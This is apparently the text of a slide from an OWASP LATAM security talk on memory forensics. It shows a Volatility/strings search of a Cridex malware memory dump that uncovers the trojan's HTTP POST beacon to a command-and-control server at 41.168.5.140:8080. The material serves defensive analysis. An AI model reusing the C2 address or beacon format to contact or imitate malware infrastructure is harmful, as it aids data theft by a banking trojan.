 LATAM
Memória RAM – Volatility – Cridex
muoff@DESKTOP-TS8HAA6:/mnt/d/Forense/Memory Samples/cridex_memdump$ strings 1640.dmp | grep -Fi "41.168.5.140" -C 5
ABACFPFPENFDECFCEPFHFDEFFPFPACAB
DpI8
POST /zb/v_01_a/in/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; en-US)
Host: 41.168.5.140:8080
Content-Length: 229
Connection: Keep-Alive
Cache-Control: no-cache
>mtvR
`06!
LATAM
OWASP
LATAM@home
sectalks
APOIO